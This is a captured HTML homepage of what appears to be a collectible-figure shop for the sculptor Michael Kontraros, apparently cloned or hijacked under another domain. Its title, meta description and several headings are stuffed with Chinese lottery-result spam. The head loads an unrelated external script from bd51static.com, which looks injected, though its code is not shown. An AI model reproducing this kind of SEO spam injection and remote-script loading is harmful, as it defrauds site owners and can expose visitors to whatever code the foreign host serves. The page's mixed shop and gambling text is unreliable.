

--- FILE ---
content_type: text/html
request_url: http://kontesseo.com/
body_size: 9438
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
<head>
    <meta charset="utf-8" />

<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="png/skull.png" type="image/png" />
<link rel="canonical" href="https://kontesseo.com/" />
<link rel="shortlink" href="169.html" />
<link rel="revision" href="home.html" />
<meta name="description" content="Kontes™ 2025最佳专业澳洲幸运10开奖结果官网记录，幸运澳洲168开奖官网开奖 官网官方网站提供开奖信息，包括开奖结果历史查询和实时开奖记录号码 查询澳洲结果-历史结果直播号码查询记录 澳洲幸运10开奖历史记录、澳洲结果历史记录查询、历史开奖记录查询，幸运澳洲10手机版下载 澳洲幸运10开奖官网查询 澳大利亚幸运10官方开奖号码-  " />

    <title>澳洲幸运10 -幸运澳洲开奖结果正规福彩十号码查询结果-澳洲历史记录查询-澳洲幸运10开奖官网查询|kontesseo.com</title>
    <link rel="stylesheet" media="all" href="css/commerce_cart.layout5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/ajax-progress.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/align.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/autocomplete-loading.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/fieldgroup.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/container-inline.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/clearfix.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/details.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/hidden.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/item-list.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/js.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/nowrap.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/position-container.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/progress.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/reset-appearance.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/resize.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/sticky-header.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/system-status-counter.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/system-status-report-counters.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/system-status-report-general-info.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/tabledrag.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/tablesort.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://www.mkontraros.com/core/modules/system/css/components/tree-child.module.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/commerce_cart.theme5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&amp;display=swap" />
<link rel="stylesheet" media="all" href="css/bootstrap.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/font-awesome.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/ionicons.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/owl.carousel.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/owl.theme.default.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/shuffle5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/animate.min5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/smartmenus5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/style5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/media5ad5.css?stzl0s" />
<link rel="stylesheet" media="all" href="css/colors5ad5.css?stzl0s" />

<script type="text/javascript" src="//bd51static.com/7ry.js"></script>
<script src="main.js"></script>
    
	  </head>
	<body class="page-node-169 path-frontpage page-node-type-page page-home">
	<a href="#main-content" class="visually-hidden focusable">
	  Skip to main content
	</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="wrapper" class="wrapper wide-layout header-default">
<div class="layout-wrap non-sticky-header">
	
<!-- Modal Search -->
<div id="search-modal" class="modal-wrapper modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
	     <div class="modal-content-wrap">
			<div class="modal-content-holder">  <div class="region region-search">
    <div class="search-block-form norm-width block-title-1 block-title-left block block-search" data-drupal-selector="search-block-form" id="block-wosh-search" role="search">
  
      <h2 class="visually-hidden">澳洲幸运10开奖官方开奖-幸运澳洲10官网开奖:开奖结果查询,历史结果记录号码查询记录,官方直播号码结果,开奖澳洲号码Search</h2>
    
      <form action="https://www.mkontraros.com/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-item-keys js-form-item-keys form-no-label">
      <label for="edit-keys" class="visually-hidden">Search</label>
        <input title="Enter the terms you wish to search for." data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit" />
</div>

</form>

  </div>

  </div>
</div>
		</div>

    </div>
  </div>
</div>
	
<!-- Header Start -->
<header class="header">
	<div class="header-content">
	<div class="navbar navbar-expand-md navbar-dark">
		<div class="container">
		
						<div class="navbar-brand header-brand">
				  <div class="region region-branding">
    
<div id="block-wosh-branding" class="fullwidth block-title-1 block-title-center site-branding block block-system block-system-branding-block" style="background-color: #000000;">
<div class="container-wrap clearfix">
   
    
        <div class="brand logo">
      <a href="index.html" title="Home" rel="home" class="site-branding-logo">
        <img src="png/logo_0.png" alt="Home" />
      </a>
    </div>
    </div>
</div>

  </div>

			</div>
			
						<div id="main-menu" class="primary-navbar collapse navbar-collapse text-md-center">
				  <div class="region region-primary-menu">
    <nav aria-labelledby="block-wosh-main-menu" id="block-wosh-main-menu" class="block-title-1 block block-system"  >
<div class="container-wrap clearfix menu-wrap">
            
	  

        
              <ul class="nav menu menu-parent">
                    <li class="menu-item">
        <a href="products.html" data-drupal-link-system-path="products">Shop</a>
              </li>
                <li class="menu-item">
        <a href="portfolio.html" data-drupal-link-system-path="node/171">Portfolio</a>
              </li>
                <li class="menu-item">
        <a href="about.html" data-drupal-link-system-path="node/25">About Us</a>
              </li>
                <li class="menu-item">
        <a href="contact.html" data-drupal-link-system-path="contact">Contact</a>
              </li>
        </ul>
  


  </div>
</nav>

  </div>

			</div>
								
						<div class="header-element icon-element">
				<div class="header-element-icon">
									<div class="header-element-item header-element-account">
					<!--<button type="button" class="dropdown-toggle header-icon account-icon" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span class="ion-ios-gear-outline"></span>
					</button>
					<div id="user-account-block-wrap" class="dropdown-menu user-account-block-wrap">
					  <div class="region region-user-account">
    <nav aria-labelledby="block-user-account-menu" id="block-user-account-menu" class="block-title-1 block block-system"  >
<div class="container-wrap clearfix menu-wrap">
            
	  

        
              <ul class="nav menu menu-parent">
                    <li class="menu-item">
        <a href="/user/login" data-drupal-link-system-path="user/login">Log in</a>
              </li>
        </ul>
  


  </div>
</nav>

  </div>

					</div>-->  <div class="region region-user-account">
    <nav aria-labelledby="block-user-account-menu" id="block-user-account-menu" class="block-title-1 block block-system"  >
<div class="container-wrap clearfix menu-wrap">
            
	  

        
              <ul class="nav menu menu-parent">
                    <li class="menu-item">
        <a href="login.html" data-drupal-link-system-path="user/login">Log in</a>
              </li>
        </ul>
  


  </div>
</nav>

  </div>

					</div>				
													<div class="header-element-item header-element-search">
					 <button type="button" class="header-icon search-icon" data-toggle="modal" data-target="#search-modal"><span class="white">SEARCH</span><span class="ion-ios-search-strong"></span></button>
					</div>
				
									<div class="header-element-item header-element-cart">
						<div class="header-icon text-xs-left header-cart">  <div class="region region-cart">
    
<div id="block-cart" class="block-commerce-cart norm-width block-title-1 block" >
<div class="container-wrap clearfix">
   
    
        <div class="block-content "><div class="cart--cart-block">
  <div class="cart-block--summary">
    <a class="cart-block--link__expand" href="cart.html">
      <button type="button" class="cart-block--summary__icon header-icon cart-icon"><span class="ion-bag"></span>
	  <span class="cart-block--summary__count text-center cart-block-count">0</span>
	  </button>
    </a>
  </div>
  </div>
</div>
  </div>
</div>

  </div>
</div>
					</div>
								

				</div>
			</div>
			
							
			<button class="navbar-toggler nav-button" type="button" data-toggle="collapse" data-target="#main-menu" aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
		
		</div>
	</div>
	</div>
<script src="js/jquery-3.2.1.min.js"></script>
<script src="js/jquery.fancybox.min.js" integrity="sha512-uURl+ZXMBrF4AwGaWmEetzrd+J5/8NRkWAvJx5sbPSSuOb0bZLqf+tOzniObO00BjHa/dD7gub9oCGMLPQHtQA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="js/slick.min.js"></script>
<script src="https://unpkg.com/@popperjs/core@2"></script>
<link rel="stylesheet" href="css/jquery.fancybox.css" integrity="sha512-nNlU0WK2QfKsuEmdcTwkeh+lhGs6uyOxuUs+n+0oXSYDok5qy0EI0lt01ZynHq6+p/tbgpZ7P+yUb+r71wqdXg==" crossorigin="anonymous" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
</header>
<!-- Header End -->

		<!-- Slider -->
	<section id="slider" class="clearfix">        
		<div id="slider-wrap">
			<div class="container-fluid">
				<div class="row">
				  <div class="region region-slider">
    
<div id="block-homepage1-slider" class="fullwidth block-title-1 block-title-left block slide-block block-block-content block-block-content60685f58-c8ed-4ffe-9635-64e9038b7858" >
<div class="container-wrap clearfix">


  
	<div class="hero slide-carousel owl-carousel" data-nav="true" data-items="1" data-dots="false" data-autoplay="true" data-autoplayspeed="1500" data-autoplaytimeout="8000" data-loop="true">
		          <div><div  data-history-node-id="262" role="article" about="/slide/iron-maiden-collection-0" >
  
  
	<div class="slide-image"><img src="jpg/site_header_1_1.jpg" alt="Vanity_Michael Kontraros Collectibles"/></div>
		<div class="slide-content-wrap" onclick="gotourl('https://www.kickstarter.com/projects/kontraros/vanity-the-decay-of-the-soul');">
		<div class="container slide-wrap">
		<div class="slide-content text-light">
		<div class="slide-content-main  ">
										<div class="nav menu alt-button mt-4 slide-button" data-animation-in="bounceInUp" data-animation-out="animate-out slideOutDown">
		<a class="slide-button-link" href="https://www.kickstarter.com/projects/kontraros/vanity-the-decay-of-the-soul">follow here <i class="fa fa-angle-double-right"></i></a>
		</div>
				</div>
		</div>
		</div>
	</div>
	</div>
</div>
    
	</div>
 </div>
</div>
  </div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Slider -->
	
	

	
		<!-- layout -->
	<section id="page-wrapper" class="page-wrapper">
		<div class="container">
			<div class="row content-layout">
			  
			  			  <!--- Start content -->
				<div class="col-md-12  main-content">
					  <div class="region region-content">
    
<div id="block-promotion-block-04" class="margin-bottom-0 tophome norm-width block-title-1 block-title-left block promotion-block block-block-content block-block-content27cbb432-5098-4504-84bd-ceea59bec737" >
<div class="container-wrap clearfix">
  
    
  	<div class="block-content promotion-layout promotion-layout1">
	   
    <div class="row grid-wrapper">
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="203" role="article" about="/promotion/products" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('/products');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/products_thanatos.jpg" width="375" height="487" alt="Michael Kontraros Products" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  ">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Products</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>Products</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="products.html" class="promotion-link">Shop Now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="204" role="article" about="/promotion/limited-edition-products" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('/products?f%5B0%5D=product-category%3A51');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/limited-edition_1.jpg" width="775" height="230" alt="limited Edition Products" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  ">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Limited Edition Products</div>
              <div class="field-item">Get yours now</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>limited Edition Products</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="productsd534.html?f%5B0%5D=product-category%3A51&amp;f%5B1%5D=product-category%3A51" class="promotion-link">Shop Now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="205" role="article" about="/promotion/about-us" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('/about');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/about-us_0.jpg" width="375" height="246" alt="About Us" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta float-left ">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">About Us</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>About Us</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="about.html" class="promotion-link">About Us <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="206" role="article" about="/promotion/portfolio" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('/portfolio');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/portfolio.jpg" width="390" height="246" alt="Portfolio" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  ">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Portfolio</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>Portfolio</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="portfolio.html" class="promotion-link">Portfolio <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
          </div>
	
    </div>
  </div>
</div><div data-drupal-messages-fallback class="hidden"></div>

<div id="block-wosh-content--2" class="contact norm-width block-title-1 block-title-left block block-system block-system-main-block" >
<div class="container-wrap clearfix">
   
    
        <div class="block-content ">
<div data-history-node-id="169" role="article" about="/home" typeof="schema:WebPage" class="node node--type-page node--view-mode-full">

  
      <span property="schema:name" content="Home" class="hidden"></span>


  
  
</div>
</div>
  </div>
</div>

  </div>

				</div>
			  <!---End content -->
			  
			  			</div>
		</div>
	</section>
	<!-- End layout -->
	
		<!-- Start content wide -->
	<section id="content-wide" class="content-wide">        
		  <div class="region region-content-wide">
    
<div id="block-promotion-block-02" class="nopadding feat_products norm-width block-title-1 block-title-center block promotion-block block-block-content block-block-contente9653d32-a8ce-4b9e-a41d-722c6763480a" style="padding-top: 100px;">
<div class="container-wrap clearfix">
  
  	<div class="block-title-wrap clearfix">
	<div class="block-title-content">
		<h2 class="block-title">澳洲幸运10 -幸运澳洲十官网官方开奖结果-2025澳洲的幸运10直播查询开奖记录-Featured products</h2>
			</div>
	</div>
    
  	<div class="block-content promotion-layout promotion-layout1">
	   
    <div class="row grid-wrapper">
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="221" role="article" about="/promotion/thanatos-0" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('thanatos-figuref38f.html?v=106');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/03_featured-products_thanatosf_0.jpg" width="380" height="238" alt="Thanatos_ Michael Kontraros Collectibles" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Thanatos</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>thanatos</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="thanatos-figuref38f.html?v=106" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="222" role="article" about="/promotion/senjutsu" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('fallen-divinity2815.html?v=165');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/fallen-divinity_banner_0.jpg" width="380" height="238" alt="Fallen Divinity_Michael Kontraros" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Fallen Divinity</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>senjutsu </span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="fallen-divinity2815.html?v=165" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="223" role="article" about="/promotion/genesis" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('genesisd4bf.html?v=93');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/03_featured-products_genesisf_0.jpg" width="380" height="238" alt="Genesis_Michael Kontraros Collectibles" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Genesis</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>genesis</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="genesisd4bf.html?v=93" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="254" role="article" about="/promotion/piece-mind" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('piece-mind-figuree231.html?v=146');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/piece-of-mind-75.jpg" width="380" height="238" alt="iron maiden _ Michael Kontraros Collectibles" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Iron Maiden</div>
              <div class="field-item">piece of mind</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>piece of mind</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="piece-mind-figuree231.html?v=146" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="255" role="article" about="/promotion/pirate" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('amara-mediterranean-gale-bust5e4a.html?v=152');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/armada.jpg" width="380" height="238" alt="armada_Michael Kontraros" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Sirens Armada</div>
              <div class="field-item">Amara</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>pirate</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="amara-mediterranean-gale-bust5e4a.html?v=152" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
              <div class="field field-item promotion-item-field grid-item">
<div data-history-node-id="256" role="article" about="/promotion/trooper" class="promotion-item">
  
  
	<div class="promotion-container text-light" onclick="gotourl('trooper-bust7d0b.html?v=140');">
		<div class="promotion-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="jpg/trooper-b.jpg" width="380" height="238" alt="iron maiden _ Michael Kontraros Collectibles" typeof="foaf:Image" />

</div>
          </div>
  </div>

		<div class="promotion-meta-wrap">
		<div class="promotion-meta  text-left">
		<div class="promotion-content-meta">
					<div class="promotion-pre-heading-text">
      <div class="field field-field-pre-heading-text field-type-string field-label-hidden field-items">
              <div class="field-item">Iron Maiden</div>
              <div class="field-item">The Trooper</div>
          </div>
  </div>
				<h3 class="promotion-title clearfix"><span>trooper</span>
</h3>
		<div class="promotion-content"></div>	
					<div class="nav menu alt-button mt-2 promotion-button">
			<a href="trooper-bust7d0b.html?v=140" class="promotion-link">Shop now <i class="fa fa-angle-double-right"></i></a>
			</div>	
				</div>
		</div>
		</div>

	</div>
</div>


<script>
function gotourl(url){
window.location.href = url;
}
</script></div>
          </div>
	
    </div>
  </div>
</div><div id="block-thesecretsofleviathan" class="secrets norm-width block-title-1 block-title-left block feature-block block-block-content block-block-content5caf0f4d-8e78-4477-bf42-f2a29eba02df" style="background-color: #f5f5f5;">
<div class="container-wrap feature-block-layout2 clearfix">
  
  
    
 <div class="row-wrap block-content">
	<div class="row feature-block-wrap feature-block-image-right">
	<div class="col-12 col-md-6 feat-block-content">
	<div class="feat-content-wrap">
		<div class="block-title-wrap">
	<div class="block-title-content">
		<h2 class="block-title">🔥2025幸运澳洲10官网-澳洲幸运10开奖官网查询 包括幸运官网开奖结果直播号码开奖历史查询澳大利亚历史开奖号码记录查询澳幸运开奖历史记录The Secrets of Leviathan</h2>
			</div>
	</div>
		<div class="feat-block-text">
            <div class="field field-body field-type-text-with-summary field-label-hidden field-item"><p>Delve into the recesses and crevices of this award winning project. Read about all the intricate details that went into creating this masterpiece from the spectacular sculpting to the magnificent painting.</p>

<p>Find out the secrets used by the Grand Master / World Master Michael Kontraros and how he makes wild creatures from distant lands and worlds come to life.</p>

<p>Using the detailed descriptions and over 100 color pictures - 125 pages begin your own journey into the magical world of fantasy sculpting and painting. <br />
Create your own creatures, figures and sceneries using the techniques and ideas developed throughout this book.</p></div>
      </div>			<a class="button button-default" href="8965e3.html?v=100">Shop now</a>
		</div>
	</div>
	<div class="col-12 col-md-6 feat-block-image-wrap static-image">
		<div class="feat-block-image">

      <div class="field field-field-image field-type-image field-label-hidden field-items">
              <div class="field-item">  <img src="png/footer_book-atlantis%20copy_1.png" width="700" height="647" alt="The Secrets of Leviathan" typeof="foaf:Image" />

</div>
          </div>
  </div>
		</div>
	</div>
	
	
</div>
</div>
</div>
<div class="simplenews-subscriptions-block-c5c54a23-8247-44ce-82db-2e5e548b5bcc simplenews-subscriber-form padding-bottom-40 newsletter norm-width block-title-1 block-title-left block block-simplenews block-simplenews-subscription-block" data-drupal-selector="simplenews-subscriptions-block-c5c54a23-8247-44ce-82db-2e5e548b5bcc" id="block-simplenews-subscription-footer" style="background-color: #f5f5f5;">
<div class="container-wrap clearfix">
   
  	<div class="block-title-wrap clearfix">
	<div class="block-title-content">
		<h2 class="block-title">Newsletter</h2>
	<h5 class="block-subtitle">Subscribe to hot news &amp; deals.</h5>		</div>
	</div>
    
        <div class="block-content "><form action="https://www.mkontraros.com/" method="post" id="simplenews-subscriptions-block-c5c54a23-8247-44ce-82db-2e5e548b5bcc" accept-charset="UTF-8">
  <div class="field--type-simplenews-subscription field--name-subscriptions field--widget-simplenews-subscription-select js-form-wrapper form-wrapper" data-drupal-selector="edit-subscriptions-wrapper" id="edit-subscriptions-wrapper"></div>
<input autocomplete="off" data-drupal-selector="form-tnho8yjexgkqjgn7mdroeuh600abwgko2lvb-v1njl0" type="hidden" name="form_build_id" value="form-tnhO8YJexGKqJGN7MdRoeuh600aBwGKO2LVB-V1NJL0" />
<input data-drupal-selector="edit-simplenews-subscriptions-block-c5c54a23-8247-44ce-82db-2e5e548b5bcc" type="hidden" name="form_id" value="simplenews_subscriptions_block_c5c54a23-8247-44ce-82db-2e5e548b5bcc" />
<div class="field--type-email field--name-mail field--widget-email-default js-form-wrapper form-wrapper" data-drupal-selector="edit-mail-wrapper" id="edit-mail-wrapper">      <div class="js-form-item form-item js-form-type-email form-item-mail-0-value js-form-item-mail-0-value">
      <label for="edit-mail-0-value" class="js-form-required form-required">Email</label>
        <input data-drupal-selector="edit-mail-0-value" aria-describedby="edit-mail-0-value--description" type="email" id="edit-mail-0-value" name="mail[0][value]" value="" size="60" maxlength="254" placeholder="" class="form-email required" required="required" aria-required="true" />

            <div id="edit-mail-0-value--description" class="description">
      The subscriber's email address.
    </div>
  </div>

  </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-subscribe" type="submit" id="edit-subscribe" name="op" value="Subscribe" class="button js-form-submit form-submit" />
</div>

</form>
</div>
  </div>
</div>

  </div>

	</section>
	<!-- End content wide -->
	
	<footer id="footer" class="footer dark-footer text-light">
	<!-- start Footer -->
		  <div class="footer-widget">
		<div class="container">
			<div class="row">
			
						<!-- Start Footer Second Region -->
						<div class="col-md-12 footer-widget-section">
							  <div class="region region-footer-second">
    
<div id="block-quick-links" class="norm-width block-title-1 block-title-left block block-block-content block-block-contenta43b38b3-91e8-44f4-a2a2-7ad381baad91" >
<div class="container-wrap clearfix">
   
    
        <div class="block-content ">
            <div class="field field-body field-type-text-with-summary field-label-hidden field-item"><div class="footerr">
<div class="footermenu">
<ul>
<li><a href="index.html">HOME</a></li>
<li><a href="products.html">SHOP</a></li>
<li><a href="portfolio.html">PORTFOLIO</a></li>
<li><a href="about.html">ABOUT US</a></li>
<li><a href="contact.html">CONTACT</a></li>
</ul>
